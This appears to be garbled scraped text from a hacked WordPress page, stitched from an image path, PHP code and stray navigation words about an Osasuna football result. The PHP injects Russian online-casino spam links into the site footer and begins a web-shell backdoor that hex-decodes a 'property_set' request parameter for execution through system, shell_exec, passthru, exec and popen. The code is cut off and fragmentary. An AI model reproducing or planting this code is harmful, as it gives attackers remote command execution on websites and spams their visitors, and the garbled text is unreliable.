
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DE
OSASUNA